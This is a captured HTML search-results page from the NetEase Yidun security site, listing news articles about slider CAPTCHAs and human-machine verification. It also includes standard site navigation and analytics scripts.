

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dun.163.com/search/5ruR5Yqo5o6n5Lu26aqM6K-B?t=NEWS
body_size: 9998
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="applicable-device" content="pc,mobile">
<meta name="renderer" content="webkit">
<meta name="baidu-site-verification" content="We9ZpV0QoV">


<title>滑动控件验证_网易易盾</title>
<meta name="description" content="网易易盾提供滑动控件验证相关知识和产品介绍，帮助您理解关于滑动控件验证的相关问题，更好更快速的解决问题。">
<meta name="keywords" content="滑动控件验证">


<link rel="shortcut icon" href="/public/res/favicon.ico" />


<link rel="stylesheet" href="/public/assets/pt_layout_base.css?1e4d3e551a3ba972e5c51e8e544b2dc7"/>

<link rel="stylesheet" href="/public/assets/pt_search_search.css?8eeab7c07aa0bd86dd02e08f0c9511b2"/>


<script>
!function(e,n,t,s,c){var r=void 0!==t&&t.resolve,a=e[s];(a=e[s]=function(){this.modules={}}).callbacks=[],a.ready=r?function(){return a.instance?t.resolve(a.instance.vars()):new t(function(e){return a.callbacks.push(e)})}:function(e){return a.instance?e(a.instance.vars()):a.callbacks.push(e)};var i=n.createElement(c),u=n.getElementsByTagName(c)[0];i.async=!0,i.src="https://s6.music.126.net/puzzle/puzzle@0011EA.js",u.parentNode.insertBefore(i,u)}(window,document,window.Promise,"puzzle","script");
</script>

<script>
var _hmt = _hmt || [];

var hm = document.createElement("script");
hm.src = "//hm.baidu.com/hm.js?4671c5d502135636b837050ec6d716ce";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);

</script>
<script>
var exp = new Date(), from, bd_vid
var search = decodeURIComponent(location.search.slice(1)).split('&')
for (var i = 0; i < search.length; i++) {
var query = search[i].split('=')
if (query[0] === 'from') {
from = query[1]
}
if (query[0] === 'bd_vid') {
bd_vid = query[1]
}
}
exp.setTime(exp.getTime() + 1000 * 24 * 60 * 60 * 1000)
if (!!from) {
document.cookie = 'from=' + encodeURIComponent(from) + ';domain=.' + location.hostname + ';path=/;expires=' +
exp.toGMTString()
}
if (!!bd_vid) {
document.cookie = 'fromToken=' + 'bd_vid=' + encodeURIComponent(bd_vid) + ';domain=.' + location.hostname + ';path=/;expires=' +
exp.toGMTString()
}
</script>
<script type="text/javascript">
(function(document,datracker,root){function loadJsSDK(){var script,first_script;script=document.createElement("script");script.type="text/javascript";script.async=true;script.src="https://yx-web-nosdn.netease.im/sdk-release/hubble/2.0.0/DATracker.globals.js?t=1740363828127";first_script=document.getElementsByTagName("script")[0];first_script.parentNode.insertBefore(script,first_script)}if(!datracker["__SV"]){var win=window;var gen_fn,functions,i,lib_name="DATracker";window[lib_name]=datracker;datracker["_i"]=[];datracker["init"]=function(token,config,name){var target=datracker;if(typeof(name)!=="undefined"){target=datracker[name]=[]}else{name=lib_name}target["people"]=target["people"]||[];target["abtest"]=target["abtest"]||[];target["toString"]=function(no_stub){var str=lib_name;if(name!==lib_name){str+="."+name}if(!no_stub){str+=" (stub)"}return str};target["people"]["toString"]=function(){return target.toString(1)+".people (stub)"};function _set_and_defer(target,fn){var split=fn.split(".");if(split.length==2){target=target[split[0]];fn=split[1]}target[fn]=function(){target.push([fn].concat(Array.prototype.slice.call(arguments,0)))}}functions="get_user_id track_heatmap register_attributes register_attributes_once clear_attributes unregister_attributes current_attributes single_pageview disable time_event get_appStatus track set_userId track_pageview track_links track_forms register register_once alias unregister identify login logout signup name_tag set_config reset people.set people.set_once people.set_realname people.set_country people.set_province people.set_city people.set_age people.set_gender people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.set_populationWithAccount  people.set_location people.set_birthday people.set_region people.set_account abtest.get_variation abtest.async_get_variable".split(" ");for(i=0;i<functions.length;i++){_set_and_defer(target,functions[i])}datracker["_i"].push([token,config,name])};datracker["__SV"]=1.6;loadJsSDK()}})(document,window["DATracker"]||[],window);
// 初始化
// 注意： 在Hubble平台创建一个类型为`Web`应用，复制对应的appkey，替换下面的 `88888888`
// truncateLength:上报数据字段的长度设置
// persistence: 存储到本地的方式
// cross_subdomain_cookie : 若是存储到cookie，是否支持跨二级域
DATracker.init('MA-93D5-9AD06EA4329A', {truncateLength: 255,persistence: "localStorage",cross_subdomain_cookie: false});
</script>
<script async src="https://app.wowpop.cn/pixel/ldrv24flcj10uad01jrdjnts9nounkoo"></script>
</head>
<body>
<header>
<div class="g-hd">

<div class="m-thead m-thead-normal j-thead">
<div class="g-in f-cb">
<div class="m-logo">

<h1>
<a href="/">网易易盾</a>
</h1>

</div>
<div class="m-locale">
<div class="m-locale__lang j-drop_handle"><span>中文站</span></div>
<div class="m-locale__downdrop j-drop_target">
<div class="m-locale__menu">
<a class="m-locale__link" href="/">中文站</a>
<a class="m-locale__link" href="/locale/en">English</a>
</div>
</div>
</div>
<div class="m-right">
<div class="m-tnav">
<ul>
<li>
<a class="tnav_title" href="/">首页</a>
</li>
<li class="">
<a class="tnav_title j-drop_handle has-menu">产品</a>
<div class="m-snav m-snav__product m-snav-2line j-drop_target">
<dl class="snav_warp">
<dt class="snav_cat-title">内容安全</dt>
<dd>
<dl class="snav_cat">
<dt class="snav_cat-title">AI内容检测</dt>
<dd><a href="/product/text-detection">文本检测<s class="nav_cat-popular nav_cat-popular--hot">HOT</s></a></dd>
<dd><a href="/product/picture-detection">图片检测</a></dd>
<dd><a href="/product/audio-detection">音频检测<s class="nav_cat-popular nav_cat-popular--hot">HOT</s></a></dd>
<dd><a href="/product/video-detection">视频检测</a></dd>
<dd><a href="/product/content-analysis">AI内容分析</a></dd>
</dl>
<dl class="snav_cat w144">
<dt class="snav_cat-title">安全审核</dt>
<dd><a href="/product/censor">人工审核服务</a></dd>
<dd><a href="/product/censor-system">智能审核平台<s class="nav_cat-popular nav_cat-popular--new">NEW</s></a></dd>
<dd><a href="/product/supervision">明察·内容巡查平台<s class="nav_cat-popular nav_cat-popular--new">NEW</s></a></dd>
</dl>
</dd>
</dl>
<dl class="snav_warp">
<dt class="snav_cat-title">业务安全</dt>
<dd>
<dl class="snav_cat">
<dt class="snav_cat-title">智能风控</dt>
<dd><a href="/product/risk-engine">风控引擎<s class="nav_cat-popular nav_cat-popular--hot">HOT</s></a></dd>
<dd><a href="/product/dna">设备指纹</a></dd>

</dl>
<dl class="snav_cat">
<dt class="snav_cat-title">身份校验</dt>
<dd><a href="/product/captcha">行为式验证码<s class="nav_cat-popular nav_cat-popular--hot">HOT</s></a></dd>
<dd><a href="/product/phone-verification">号码认证</a></dd>
<dd><a href="/product/verification-name">实名核验</a></dd>
<dd><a href="/product/verification-biology">人脸核验</a></dd>
</dl>
</dd>
</dl>
<dl class="snav_warp">
<dt class="snav_cat-title">应用安全</dt>
<dd>
<dl class="snav_cat">
<dt class="snav_cat-title">应用检测</dt>
<dd><a href="/product/privacy-compliance">隐私合规检测</a></dd>
<dd><a href="/product/app-detect">APP安全检测</a></dd>
</dl>
<dl class="snav_cat">
<dt class="snav_cat-title">安全加固</dt>
<dd><a href="/product/android-reinforce">Android应用加固<s class="nav_cat-popular nav_cat-popular--hot">HOT</s></a></dd>
<dd><a href="/product/ios-reinforce">iOS应用加固</a></dd>
<dd><a href="/product/h5-reinforce">H5应用加固</a></dd>
<dd><a href="/product/sdk-reinforce">SDK加固</a></dd>
<dd><a href="/product/security-module">安全组件</a></dd>
</dl>
</dd>
</dl>
<dl class="snav_warp">
<dt class="snav_cat-title">安全专家服务</dt>
<dd>
<dl class="snav_cat">
<dt class="snav_cat-title">安全咨询服务</dt>
<dd><a href="/product/security-opinion">安全舆情服务<s class="nav_cat-popular nav_cat-popular--hot">HOT</s></a></dd>
<dd><a href="/product/security-training">安全培训服务<s class="nav_cat-popular nav_cat-popular--new">NEW</s></a></dd>
<dd><a href="/product/security-bluearmy">安全蓝军服务</a></dd>
<dd><a href="/product/risk-consult">安全顾问服务</a></dd>
</dl>
</dd>
</dl>
</div>
</li>
<li class="">
<a class="tnav_title j-drop_handle has-menu">解决方案</a>
<div class="m-snav m-snav-sm m-snav-solution m-snav-2line j-drop_target">
<dl class="snav_cat w144">
<dt class="snav_cat-title">内容安全场景解决方案</dt>
<dd><a href="/solution/aigc">AIGC内容风控<s class="nav_cat-popular nav_cat-popular--hot">HOT</s></a></dd>
<dd><a href="/solution/website">品牌内容风控</a></dd>
<dd><a href="/solution/oversea-market">出海内容合规</a></dd>
<dd><a href="/solution/compliance-ad">广告法合规检测</a></dd>
<dd><a href="/solution/history-data">历史数据回归<s class="nav_cat-popular nav_cat-popular--new">NEW</s></a></dd>
<dd><a href="/solution/avatar">头像人脸分析</a></dd>
<dd><a href="/solution/juvenile">未成年人保护<s class="nav_cat-popular nav_cat-popular--hot">HOT</s></a></dd>
<dd><a href="/solution/report-censor">举报审核<s class="nav_cat-popular nav_cat-popular--new">NEW</s></a></dd>
</dl>
<dl class="snav_cat w144">
<dt class="snav_cat-title">业务安全场景解决方案</dt>
<dd><a href="/solution/phone-game">手游智能反外挂</a></dd>
<dd><a href="/solution/pc-game">端游智能反外挂</a></dd>
<dd><a href="/solution/h5-game">小游戏智能反外挂</a></dd>
<dd><a href="/solution/face-verify">人脸实名核验<s class="nav_cat-popular nav_cat-popular--new">NEW</s></a></dd>
<dd><a href="/solution/cheat-monitor">作弊监控<s class="nav_cat-popular nav_cat-popular--hot">HOT</s></a></dd>
<dd><a href="/solution/register-protect">注册保护</a></dd>
<dd><a href="/solution/login-protect">登录保护</a></dd>
<dd><a href="/solution/emotion-fraud">引流欺诈账号识别<s class="nav_cat-popular nav_cat-popular--new">NEW</s></a></dd>
</dl>
<dl class="snav_cat w144">
<dt class="snav_cat-title">应用安全场景解决方案</dt>
<dd><a href="/solution/person-info">个人信息合规测评</a></dd>
<dd><a href="/solution/app-security">移动应用安全管理</a></dd>
</dl>
<dl class="snav_cat w144">
<dt class="snav_cat-title">行业解决方案</dt>
<dd><a href="/solution/media">媒体行业</a></dd>
<dd><a href="/solution/digital-read">数字阅读</a></dd>
<dd><a href="/solution/education">教育行业</a></dd>
<dd><a href="/solution/gov-enterprise">政企行业</a></dd>
<dd><a href="/solution/finance">金融行业<s class="nav_cat-popular nav_cat-popular--hot">HOT</s></a></dd>
<dd><a href="/solution/retail">泛零售行业</a></dd>
<dd><a href="/solution/game-new">游戏行业<s class="nav_cat-popular nav_cat-popular--new">NEW</s></a></dd>
</dl>
</div>
</li>
<li class="">
<a class="tnav_title j-drop_handle has-menu">在线体验</a>
<div class="m-snav m-snav-2line j-drop_target">
<dl class="snav_cat">
<dt class="snav_cat-title">内容安全</dt>
<dd><a href="/trial/image">图片检测</a></dd>
<dd><a href="/trial/text">文本检测</a></dd>
<dd><a href="/trial/media">音视频检测</a></dd>
</dl>
<dl class="snav_cat">
<dt class="snav_cat-title">业务安全</dt>
<dd><a href="/trial/sense">验证码体验</a></dd>
<dd><a href="/trial/face/compare">人脸识别体验</a></dd>
</dl>
</div>
</li>
<li class="">
<a class="tnav_title j-drop_handle has-menu">价格</a>
<div class="m-snav m-snav-price m-snav-2line j-drop_target">
<dl class="snav_cat">
<dt class="snav_cat-title">内容安全</dt>
<dd><a href="/price/antispam">机器检测服务<s class="nav_cat-popular nav_cat-popular--hot">HOT</s></a></dd>
<dd><a href="/price/censor-system">智能审核平台<s class="nav_cat-popular nav_cat-popular--new">NEW</s></a></dd>
<dd><a href="/price/human-censor">人工审核服务</a></dd>
<dd><a href="/price/security-training">安全培训服务<s class="nav_cat-popular nav_cat-popular--new">NEW</s></a></dd>
</dl>
<dl class="snav_cat">
<dt class="snav_cat-title">业务安全</dt>
<dd><a href="/price/captcha">行为式验证码<s class="nav_cat-popular nav_cat-popular--hot">HOT</s></a></dd>
<dd><a href="/price/phone-verification">号码认证<s class="nav_cat-popular nav_cat-popular--new">NEW</s></a></dd>
<dd><a href="/price/risk-engine">风控引擎<s class="nav_cat-popular nav_cat-popular--new">NEW</s></a></dd>
<dd><a href="/price/verification-name">实名核验</a></dd>
<dd><a href="/price/verification-biology">人脸核验</a></dd>
</dl>
<dl class="snav_cat">
<dt class="snav_cat-title">应用安全</dt>
<dd><a href="/price/reinforce">应用加固<s class="nav_cat-popular nav_cat-popular--hot">HOT</s></a></dd>
<dd><a href="/price/privacy-compliance">隐私合规检测<s class="nav_cat-popular nav_cat-popular--new">NEW</s></a></dd>
</dl>
</div>
</li>
<li>
<a class="tnav_title" href="https://support.dun.163.com?locale=zh-CN" target="_blank">帮助中心</a>
</li>
<li class="">
<a class="tnav_title" href="/cooperation">渠道合作</a>
</li>
<li class="">
<a class="tnav_title j-drop_handle has-menu">关于易盾</a>
<div class="m-snav m-snav-sm m-snav-1line j-drop_target">
<div class="m-snav__inner--1line">
<a href="/news/">动态资讯</a>
<a href="/about/brief">易盾简介</a>
<a href="/about/develop">发展历程</a>
<a href="/about/honor">资质荣誉</a>
<a href="/about/contact">联系我们</a>
<a href="/college/security-sermon">易盾学院</a>
</div>
</div>
</li>
</ul>
</div>
<div class="m-search">
<div class="m-search__content">
<input
type="text"
class="m-search__input j-search_input"
placeholder="网易易盾"
maxlength="100" />
<button type="button" class="m-search__btn j-search_btn">搜索</button>
<div class="m-search_searching-btns">
<button type="button" class="m-search__btn j-search_close">取消</button>
</div>
</div>
<div class="m-search__dropdown">
<ul class="m-search__menu">
<div class="m-search__hot">热门搜索</div>

<li><a class="m-search__link" href="/search/5YaF5a655a6J5YWo" target="_blank">内容安全</a></li>

<li><a class="m-search__link" href="/search/6aqM6K-B56CB" target="_blank">验证码</a></li>

<li><a class="m-search__link" href="/search/5Lia5Yqh6aOO5o6n" target="_blank">业务风控</a></li>

</ul>
</div>
</div>


<div class="m-login">


<a
class="login J_login"
href="https://dun.163.com/dashboard?v=0116&amp;locale=zh-CN#/login/?referrer=/"
target="_blank"
data-hubble-event="click-thead_login-all">登录</a>
<a class="regis J_reg"
id="header-register-btn-text"
href="https://id.grow.163.com/register?h=yd&amp;t=yd&amp;i18nEnable=true&amp;locale=zh_CN&amp;referrer=https%3A%2F%2Fdun.163.com%2Fdashboard"
target="_blank"
data-hubble-event="click-thead_regis-all">免费试用</a>

</div>

</div>
</div>
</div>
</div></header>
<main>
<div class="layout-main">
<div class="search-search">
<div class="layout-container">
<div class="search-search__content">
<input type="text" class="search-search__input" value="" />
<button type="button" class="search-search__btn">搜索</button>
</div>
<ul class="search-search__hot search-hot">
<div class="search-hot__title">热门搜索：</div>

<li class="search-hot__item"><a href="/search/5YaF5a655a6J5YWo">内容安全</a></li>

<li class="search-hot__item"><a href="/search/6aqM6K-B56CB">验证码</a></li>

<li class="search-hot__item"><a href="/search/5Lia5Yqh6aOO5o6n">业务风控</a></li>

<li class="search-hot__item"><a href="/search/QVBQ5Yqg5Zu6">APP加固</a></li>

<li class="search-hot__item"><a href="/search/5pm66IO95a6h5qC45bmz5Y-w">智能审核平台</a></li>

</ul>
</div>
</div>
<div class="search-content">
<div class="layout-container">
<div class="search-left">
<ul class="search-tab">

<li class="search-tab__item ">
<a href="/search/5ruR5Yqo5o6n5Lu26aqM6K-B">全部（999+）</a>
</li>

<li class="search-tab__item ">
<a href="/search/5ruR5Yqo5o6n5Lu26aqM6K-B?t=HOMEPAGE">网站（31）</a>
</li>

<li class="search-tab__item ">
<a href="/search/5ruR5Yqo5o6n5Lu26aqM6K-B?t=HELP">帮助中心（487）</a>
</li>

<li class="search-tab__item active">
<a href="/search/5ruR5Yqo5o6n5Lu26aqM6K-B?t=NEWS">动态资讯（999+）</a>
</li>

</ul>


<div class="search-list">
<ul class="search-list__content">

<li class="search-list__item">
<h2 class="search-list__title"><a href="http://dun.163.com/news/p/9186e18ef5484c89ae2fadc49764e995" target="_blank"><em>滑动</em>验证码的原理是什么？_网易易盾</a></h2>
<p class="search-list__descripe"><em>滑动</em>验证码作为一种常见的<em>验证</em>形式，本文将就<em>滑动</em>验证码原理和优势做简单介绍。<em>滑动</em>验证码的原理是什么？</p>
<span class="search-list__from">来自：动态资讯</span>
</li>

<li class="search-list__item">
<h2 class="search-list__title"><a href="http://dun.163.com/news/p/ab0eacc6efca420999fbce62b7f453f0" target="_blank"><em>滑动</em>验证码原理是什么？<em>滑动</em>验证码如何防破解？_网易易盾</a></h2>
<p class="search-list__descripe">近几年，以<em>滑动</em>验证码为代表的行为式验证码被越开越多平台采用，不仅提升了机器破解的难度，还提升了用户体验。本文主要介绍了<em>滑动</em>验证码实现原理和<em>滑动</em>验证码的特点。<em>滑动</em>验证码原理是什么？<em>滑动</em>验证码如何防破解？</p>
<span class="search-list__from">来自：动态资讯</span>
</li>

<li class="search-list__item">
<h2 class="search-list__title"><a href="http://dun.163.com/news/p/5f49c3870cbb45adabc4fe139da8267e" target="_blank"><em>滑动</em>拼图验证码的原理_网易易盾</a></h2>
<p class="search-list__descripe"><em>滑动</em>拼图式验证码作为新一代交互式验证码，安全级别高，用户体验好，已经成为一种主流的<em>验证</em>方式。本文主要<em>滑动</em>拼图验证码的原理和特点。<em>滑动</em>拼图验证码的原理</p>
<span class="search-list__from">来自：动态资讯</span>
</li>

<li class="search-list__item">
<h2 class="search-list__title"><a href="https://dun.163.com/news/p/fe7e15c22ed949b59c9aa1bfe130a38d" target="_blank">滑块验证码是什么？如何实现滑块<em>验证</em>_网易易盾</a></h2>
<p class="search-list__descripe">滑块验证码是一种很常见的行为验证码，用户只需要轻轻<em>滑动</em>滑块填充拼图，即可完成安全<em>验证</em>。滑块验证码可以高效识别人机，同时可以极大提升安全<em>验证</em>环节的用户体验。如何实现滑块<em>验证</em></p>
<span class="search-list__from">来自：动态资讯</span>
</li>

<li class="search-list__item">
<h2 class="search-list__title"><a href="http://dun.163.com/news/p/ae68b81926c44ac88623114a6c091019" target="_blank">网易易盾推出推理拼图验证码 行为式验证码家族再添一员_网易易盾</a></h2>
<p class="search-list__descripe">除了本次新推出的推理拼图验证码外，易盾的行为式验证码家族还包括智能无感知、<em>滑动</em>拼图、文字点选、图标点选、短信上行等<em>验证</em>方式。网易易盾推出推理拼图验证码 行为式验证码家族再添一员</p>
<span class="search-list__from">来自：动态资讯</span>
</li>

<li class="search-list__item">
<h2 class="search-list__title"><a href="https://dun.163.com/news/p/d1abbda1d2c8438a90d19a70f2b056ce" target="_blank">人机<em>验证</em>是什么？如何实现人机<em>验证</em>？_网易易盾</a></h2>
<p class="search-list__descripe">网站使用人机<em>验证</em>，可以让用户免除复杂的识别和输入验证码过程，极大提升用户体验。同时，人机<em>验证</em>在保障用户极致体验的前提下，仍然可以有效拦截机器风险，为网站和用户提供安全可靠的使用环境。人机<em>验证</em>是什么？如何实现人机<em>验证</em>？</p>
<span class="search-list__from">来自：动态资讯</span>
</li>

<li class="search-list__item">
<h2 class="search-list__title"><a href="http://dun.163.com/news/p/62f9529ab1684fb68cf575a5d9e6052d" target="_blank">短信验证码分类？短信<em>验证</em>被攻击了怎么办？_网易易盾</a></h2>
<p class="search-list__descripe">短信验证码是发送验证码到手机的一种验证码系统，可以有效防止恶意攻击，按照使用场景不同，短信验证码可以分为验证码短信、通知短信、营销运营类短信等。本文还提供了短信验证码防止被恶意攻击的保护方法。短信<em>验证</em>被攻击了怎么办？</p>
<span class="search-list__from">来自：动态资讯</span>
</li>

<li class="search-list__item">
<h2 class="search-list__title"><a href="http://dun.163.com/news/p/d405dc5ea65b4438a2fe96008a84ea23" target="_blank">网站如何实现人机识别<em>验证</em>？_网易易盾</a></h2>
<p class="search-list__descripe">网站做人机识别首先需要通过收集用户的行为数据、使用的设备特征与网络等数据构建多维度数据分析，然后通过以上收集的多维度数据分析建立人类行为模型，以此来判断用户是否是机器。网站如何实现人机识别<em>验证</em>？</p>
<span class="search-list__from">来自：动态资讯</span>
</li>

<li class="search-list__item">
<h2 class="search-list__title"><a href="http://dun.163.com/news/p/033542a873f0466eab1136fdda1350fa" target="_blank">创新行为式验证码：领先的安全<em>验证</em>技术_网易易盾</a></h2>
<p class="search-list__descripe">网易易盾新版行为式验证码的发布，标志着验证码技术进入了一个新的发展阶段。它凭借其高安全性、良好的用户体验和广泛适用性等特点，为解决网络安全问题提供了新的解决方案。创新行为式验证码：领先的安全<em>验证</em>技术</p>
<span class="search-list__from">来自：动态资讯</span>
</li>

<li class="search-list__item">
<h2 class="search-list__title"><a href="http://dun.163.com/news/p/d08e451a674d4c7cbe5e2251a8cab2dd" target="_blank">网易易盾正式成为Unity<em>验证</em>解决方案合作伙伴_网易易盾</a></h2>
<p class="search-list__descripe">近日，新一代数字内容风控领军者网易易盾宣布其反外挂服务已通过 Unity 认证，正式成为 Unity <em>验证</em>解决方案合作伙伴（后文简称 VSP）。网易易盾正式成为Unity<em>验证</em>解决方案合作伙伴</p>
<span class="search-list__from">来自：动态资讯</span>
</li>

</ul>

<div class="search-list__pagger search-pagger">
<ul class="search-pagger__container">
<li class="search-pagger__item">

<a class="search-pagger__page disabled" href="javascript:;">&lt;</a>

</li>


<li class="search-pagger__item">

<a class="search-pagger__page active" rel="nofollow" href="javascript:;">1</a>

</li>



<li class="search-pagger__item">

<a class="search-pagger__page" rel="nofollow" href="/search/5ruR5Yqo5o6n5Lu26aqM6K-B?pageNum=2&amp;t=NEWS">2</a>

</li>



<li class="search-pagger__item">

<a class="search-pagger__page" rel="nofollow" href="/search/5ruR5Yqo5o6n5Lu26aqM6K-B?pageNum=3&amp;t=NEWS">3</a>

</li>



<li class="search-pagger__item">

<a class="search-pagger__page" rel="nofollow" href="/search/5ruR5Yqo5o6n5Lu26aqM6K-B?pageNum=4&amp;t=NEWS">4</a>

</li>



<li class="search-pagger__item">

<a class="search-pagger__page" rel="nofollow" href="/search/5ruR5Yqo5o6n5Lu26aqM6K-B?pageNum=5&amp;t=NEWS">5</a>

</li>



<li class="search-pagger__item"><span>...</span></li>
























































































































































































































































































































































































































<li class="search-pagger__item">

<a class="search-pagger__page" rel="nofollow" href="/search/5ruR5Yqo5o6n5Lu26aqM6K-B?pageNum=142&amp;t=NEWS">142</a>

</li>


<li class="search-pagger__item">

<a class="search-pagger__page avaliable" href="/search/5ruR5Yqo5o6n5Lu26aqM6K-B?pageNum=2&amp;t=NEWS">&gt;</a>

</li>
</ul>
</div>

</div>


<div class="search-relate">
<h3 class="search-relate__title">相关搜索：</h3>
<ul class="search-relate__container">

<li class="search-relate__item"><a href="/search/5ruR5Yqo6aqM6K-B5o6n5Lu2">滑动验证控件</a></li>

<li class="search-relate__item"><a href="/search/6aqM6K-B5o6n5Lu25LiL6L29">验证控件下载</a></li>

<li class="search-relate__item"><a href="/search/5ruR5Yqo6aqM6K-B56CB5o6n5Lu2">滑动验证码控件</a></li>

<li class="search-relate__item"><a href="/search/anPmu5Hliqjpqozor4Hlm77niYfmjqfku7Y">js滑动验证图片控件</a></li>

<li class="search-relate__item"><a href="/search/6aqM6K-B5o6n5Lu2">验证控件</a></li>

<li class="search-relate__item"><a href="/search/5pm66IO96aqM6K-B5o6n5Lu2">智能验证控件</a></li>

<li class="search-relate__item"><a href="/search/5ou85Zu-5o6n5Lu26aqM6K-B">拼图控件验证</a></li>

<li class="search-relate__item"><a href="/search/6aqM6K-B5o6n5Lu26LCD6IqC">验证控件调节</a></li>

<li class="search-relate__item"><a href="/search/6aqM6K-B5o6n5Lu25aSn5bCP">验证控件大小</a></li>

<li class="search-relate__item"><a href="/keyword/A" target="_blank">更多&gt;</a></li>
</ul>
</div>

</div>
<div class="search-recommend">
<h3 class="search-recommend__title">产品 / 解决方案推荐</h3>
<ul>
<li class="search-recommend__item"><a href="/product/text-detection" target="_blank">文本检测</a></li>
<li class="search-recommend__item"><a href="/product/audio-detection" target="_blank">音频检测</a></li>
<li class="search-recommend__item"><a href="/product/risk-engine" target="_blank">风控引擎</a></li>
<li class="search-recommend__item"><a href="/product/app-detect" target="_blank">APP安全检测</a></li>
<li class="search-recommend__item"><a href="/solution/aigc" target="_blank">AIGC内容风控方案</a></li>
<li class="search-recommend__item"><a href="/solution/retail" target="_blank">泛零售解决方案</a></li>
<li class="search-recommend__item"><a href="/solution/oversea-market" target="_blank">出海内容合规</a></li>
</ul>
</div>
</div>
</div>
</div>
</main>
<footer><div class="layout-footer">
<div class="layout-container">


<div class="footer-news">
<ul class="footer-news__container j-loop-news"></ul>
<button class="j-loop-next footer-news__angle"></button>
</div>

<div class="footer-about">
<dl class="footer-about__item recommend">
<dt class="footer-about__title">推荐产品</dt>
<dl class="recommend__item">
<dd class="recommend__content">
<a href="/product/text-detection">文本检测</a>
</dd>
<dd class="recommend__content">
<a href="/product/picture-detection">图片检测</a>
</dd>
<dd class="recommend__content">
<a href="/product/captcha">行为式验证码</a>
</dd>
<dd class="recommend__content">
<a href="/product/risk-engine">风控引擎</a>
</dd>
</dl>
<dl class="recommend__item">
<dd class="recommend__content">
<a href="/product/android-reinforce">Android应用加固</a>
</dd>
<dd class="recommend__content">
<a href="/product/ios-reinforce">iOS应用加固</a>
</dd>
<dd class="recommend__content">
<a href="/product/sdk-reinforce">SDK加固</a>
</dd>
</dl>
</dl>
<dl class="footer-about__item experience">
<dt class="footer-about__title">在线体验</dt>
<dl class="recommend__item">
<dd class="experience__content">
<a href="/trial/image">图片检测</a>
</dd>
<dd class="experience__content">
<a href="/trial/text">文本检测</a>
</dd>
<dd class="experience__content">
<a href="/trial/media">音视频检测</a>
</dd>
</dl>
<dl class="recommend__item">
<dd class="recommend__content">
<a href="/trial/sense">验证码体验</a>
</dd>
<dd class="recommend__content">
<a href="/trial/face/compare">人脸识别体验</a>
</dd>
</dl>
</dl>
<dl class="footer-about__item about">
<dt class="footer-about__title">关于易盾</dt>
<dd class="about__content">
<a href="/about/brief">易盾简介</a>
</dd>
<dd class="about__content">
<a href="/about/develop">发展历程</a>
</dd>
<dd class="about__content">
<a href="/about/honor">资质荣誉</a>
</dd>
<dd class="about__content">
<a href="/clause/terms" target="_blank">服务条款</a>
</dd>
<dd class="about__content">
<a href="/clause/privacy" target="_blank">隐私条款</a>
</dd>
</dl>
<dl class="footer-about__item contact">
<dt class="footer-about__title">联系方式</dt>
<dd class="contact__content">商务咨询&nbsp;&nbsp;95163223</dd>
<dd class="contact__content">市场合作&nbsp;&nbsp;yidunmarket@126.com</dd>
<dd class="contact__content">联系地址&nbsp;&nbsp;杭州市滨江区网商路599号网易大厦</dd>
</dl>
<dl class="footer-about__item wechat">
<dt class="footer-about__title">关注我们</dt>
<dd class="wechat__content">
<img class="wechat__image" src="/public/res/next/wechat.png?c4f4e0802c1e36635e148a1d14be8189" srcset="/public/res/next/wechat@2x.png 2x" alt="网易易盾">
</dd>
</dl>
</div>
<div class="footer-company">
<dl class="friend__wrap">
<dt class="friend__title">友情链接</dt>
<dd class="friend__content">
<a href="https://yunxin.163.com/" target="_blank">网易云信</a>
</dd>
<dd class="friend__content">
<a href="https://163yun.com/" target="_blank">网易数帆</a>
</dd>
<dd class="friend__content">
<a href="http://qiyukf.com/" target="_blank">七鱼</a>
</dd>
<dd class="friend__content">
<a href="http://sitemap.163.com/" target="_blank">网易网站地图</a>
</dd>
<dd class="friend__content">
<a href="http://www.woshipm.com/" target="_blank">人人都是产品经理</a>
</dd>
<dd class="friend__content">
